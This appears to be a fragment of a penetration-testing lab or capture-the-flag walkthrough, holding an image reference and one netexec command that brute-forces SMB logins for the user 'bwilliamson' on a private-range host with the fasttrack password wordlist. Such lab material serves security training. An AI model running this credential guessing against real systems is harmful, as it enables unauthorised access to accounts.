 netexec smb 10.129.201.57 -u bwilliamson -p /usr/share/wordlists/fasttrack.txt